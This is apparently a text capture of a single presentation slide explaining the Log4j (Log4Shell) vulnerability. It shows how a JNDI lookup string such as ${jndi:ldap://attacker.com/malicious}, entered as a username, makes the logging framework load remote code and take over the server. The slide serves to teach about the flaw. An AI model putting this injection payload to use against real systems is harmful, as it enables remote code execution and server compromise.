 What is Log4j vulnerability (aka Log4Shell)?
• Example:
• Log(”User ${u} is trying to log in”)
• -> [03/22 08:51:06 INFO : User aviv@votiro.com is trying to log in]
• But the logging framework also accepts this special string ${jndi:ldap://example.com/file}
• This means run additional code from example.com/file using JNDI
• So logging in using the username works, but we can log in using
${jndi:ldap://attacker.com/malicious} :
• Log(”User ${jndi:ldap://attacker.com/malicious} is trying to log in”)
• This will result in a complete takeover on the server that’s running this Enterprise software!
VOTIRO
4